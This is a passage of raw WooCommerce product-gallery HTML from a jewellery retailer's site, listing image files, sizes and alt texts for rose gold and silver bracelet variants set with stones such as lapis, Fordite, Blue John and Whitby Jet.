https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side-600x600.jpg" class="" alt="Rose Gold Mother of Pearl Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side-100x100.jpg" data-thumb-alt="Rose Gold Lapis Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side-600x600.jpg" class="" alt="Rose Gold Lapis Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Lapis-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side-100x100.jpg" data-thumb-alt="Rose Gold Fordite Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side-600x600.jpg" class="" alt="Rose Gold Fordite Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side-100x100.jpg" data-thumb-alt="Rose Gold Opalite Cobalt Blue Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side-600x600.jpg" class="" alt="Rose Gold Opalite Cobalt Blue Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side-100x100.jpg" data-thumb-alt="Rose Gold Bumblebee Jasper Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side-600x600.jpg" class="" alt="Rose Gold Bumblebee Jasper Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Bumblebee-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side-100x100.jpg" data-thumb-alt="Rose Gold Blue Goldstone Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side-600x600.jpg" class="" alt="Rose Gold Blue Goldstone Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side-100x100.jpg" data-thumb-alt="Rose Gold Blue John Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side-600x600.jpg" class="" alt="Rose Gold Blue John Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side-100x100.jpg" data-thumb-alt="Silver Blue Goldstone Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side-600x600.jpg" class="" alt="Silver Blue Goldstone Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Blue-Goldstone-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side-100x100.jpg" data-thumb-alt="Silver Whitby Jet Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side-600x600.jpg" class="" alt="Silver Whitby Jet Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side-100x100.jpg" data-thumb-alt="Silver Turquoise Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side-600x600.jpg" class="" alt="Silver Turquoise Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side-100x100.jpg" data-thumb-alt="Silver Mother of Pearl Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" 